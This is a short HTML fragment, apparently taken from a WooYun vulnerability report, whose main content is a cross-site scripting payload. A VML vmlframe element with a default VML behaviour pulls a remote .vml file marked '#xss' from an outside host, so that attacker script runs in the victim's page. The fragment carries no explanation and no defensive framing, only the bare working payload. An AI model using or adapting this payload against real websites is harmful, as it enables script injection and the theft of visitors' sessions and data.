 <img id="paperPicArea" style="display:none" src="/ac/b.gif" />
<div id="blogDetailDiv" style="font-
size:14px;">
<vmlframe xmlns="urn:schemas-
microsoft-com:vml" style="behavior:url
(#default#vml);position:absolute;width:100%;height:100%"
src="http://itsokla.duapp.com/shouzi.vml#xss"></vmlframe>
</div>
www.wooyun.org